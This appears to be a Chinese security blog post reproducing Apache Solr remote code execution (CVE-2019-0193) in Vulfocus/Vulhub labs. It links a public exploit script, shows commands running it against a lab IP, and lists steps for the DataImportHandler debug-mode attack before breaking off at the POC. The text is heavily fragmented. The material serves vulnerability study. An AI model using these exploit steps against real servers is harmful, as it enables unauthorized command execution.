Solrs搜索&Shrio鉴权&Log4j日志&CVE历史漏洞
原文链接: https://mp.weixin.qq.com/s?__biz=Mzk3NTIyOTA0OQ==&mid=2247485223&idx=1&sn=7cadef856d0360ed2983ea9bd473a955
Solrs搜索&Shrio鉴权&Log4j日志&CVE历史漏洞
原创 朝阳 泷羽Sec-朝阳 2025-07-13 13:26
Solr:(Vulfocus复现)
主要基于HTTP和Apache Lucenne实现的全文搜索服务器
Solr
:
(
Vulfocus
复现
)
主要基于HTTP和
Apache
Lucene
实现的全文搜索服务器。
历史漏洞:https
://
avd
.
aliyun
.
com
/
search
?
q
=
Solr
黑盒特征:图标及端口
8393
1、远程命令执行漏洞(CVE-2019-0193)
Apache
Solr
5.0.0
版本至
8.3.1
https
://
github
.
com
/
jas502n
/
solr_rce
D
:
\
Python27
\python
.
exe solr_rce
.
py http
://
123.58.236.76
:
50847
id
这里使用kali进行RCE
python2 solr_rce.py http
://
123.58.236.76
:
50847
id

打开环境就是这样一个环境,然后该漏洞对Solr服务版本有要求


执行成功,这里要注意一定要确保环境配置正确,并且使用python2环境去运行
2、远程命令执行漏洞(CVE-2019-0193)
Apache
Solr
<
8.2.0
版本
https
://
vulhub
.
org
/
/
environments
/
solr
/
CVE
–
2019
–
0193
/
条件
1
:
Apache
Solr
的
DataImportHandler
启用了模块
DataImportHandler
(
默认不会被启用
)
条件
2
:
SolrAdmin
UI未开启鉴权认证。(默认情况无需任何认证)
选择已有核心后选择
Dataimport
功能并选择debug模式,更改填入以下POC,点击
Execute
withthis
Confuguration
POC:
<
dataSource type
=
“URLDataSource”
/>